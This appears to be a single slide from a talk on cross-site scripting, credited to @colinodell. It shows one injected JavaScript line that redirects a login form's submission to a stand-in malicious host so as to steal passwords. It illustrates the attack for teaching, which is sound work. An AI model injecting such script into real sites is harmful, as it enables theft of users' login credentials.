 XSS – Cross-Site Scripting document.getElementById('login-form').action = 'http://malicious-site.com/steal-passwords.php'; @colinodell 